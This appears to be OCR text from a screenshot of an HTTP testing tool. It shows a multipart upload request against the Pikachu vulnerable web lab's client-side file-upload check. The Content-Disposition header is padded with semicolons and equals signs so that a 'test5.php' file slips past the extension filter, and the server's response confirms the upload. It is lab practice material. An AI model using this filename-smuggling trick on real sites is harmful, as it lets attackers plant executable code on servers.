 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yam
Request 数据包扫描 美化 热加载 构造请求
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Windows"
10 Origin: http://pikachu.lalala.wiki
11 Referer: http://pikachu.lalala.wiki/vul/unsafeupload/clientcheck.php
12 Content-Type: multipart/form-data;
boundary=---------------------------340347479912771198383005​57947
13 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
14 Cookie: sl-session=Lgx9O0b1TWau/+br4H+69Q==
15 Content-Length auto: 152443
16
17 -----------------------------34034747991277119838300557947
18 Content-Disposition: form-data;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
name="uploadfile";;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
filename;;;;;;;;;;;;;;;;;;;;;;;;
filename===============================================================================
=============================="test5.php"
19 Content-Type: image/png
20
21 bcvc
22 -----------------------------34034747991277119838300557947
23 Content-Disposition: form-data; name="submit"
24
25 开始上传
26 -----------------------------34034747991277119838300557947--
27
Responses 34533bytes / 60ms 美化 渲染 uploads/ 详情
uploads/ Aa ab .* 1 of 1
http://pikachu.lalala.wiki/vul...
906
开始上传" />
907 </form>
908 <p class='notice'>文件上传成功</p><p class='notice'>文件保
存的路径为: uploads/test5.php</p> </div>
909
910 </div><!-- /.page-content -->
911 </div>
912 </div><!-- /.main-content -->
913
914
915
916
917 <script>
918 function checkFileExt(filename)
919 {
920 var flag = false; //状态
921 var arr = ["jpg","png","gif"];
922 //取出上传文件的扩展名
923 var index = filename.lastIndexOf(".");
924 var ext = filename.substr(index+1);
925 //比较
926 for(var i=0;i<arr.length;i++)
927 {